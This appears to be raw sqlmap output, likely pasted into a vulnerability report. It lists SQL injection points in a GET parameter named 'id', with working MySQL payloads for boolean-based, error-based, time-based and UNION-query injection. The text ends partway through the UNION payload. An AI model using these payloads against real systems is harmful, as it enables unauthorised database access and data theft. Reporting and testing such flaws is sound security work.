 sqlmap identified the following injection point(s) with a total of 89 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=mmo_1" AND 1496=1496-- nCvr

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=mmo_1" AND (SELECT 7996 FROM(SELECT COUNT(*),CONCAT(0x716a6b6b71,(SELEC
T (ELT(7996=7996,1))),0x717a787671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER
_SETS GROUP BY x)a)-- jEnj

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=mmo_1" AND (SELECT * FROM (SELECT(SLEEP(5)))tvNy)-- LMYT

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=-2119" UNION ALL SELECT CONCAT(0x716a6b6b71,0x4c74754b4c6350655373577a6